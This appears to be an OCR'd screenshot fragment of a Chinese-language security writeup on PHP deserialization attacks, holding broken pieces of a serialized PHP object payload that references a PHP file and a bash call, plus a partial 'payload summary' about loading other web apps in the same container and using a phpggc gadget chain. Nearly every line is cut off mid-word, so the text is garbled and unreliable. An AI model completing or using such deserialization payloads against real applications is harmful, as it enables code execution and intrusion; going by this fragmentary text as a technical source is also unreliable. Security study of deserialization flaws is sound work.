
bash'); ?
>";}}}s:10:"strictMode"
p/a.php";s:19:"storeSes
```

{% endcode %}

**负载摘要**

* **加载同一容器中不同web应
* **加载一个phpggc小工
易受反序列化攻击的web应用没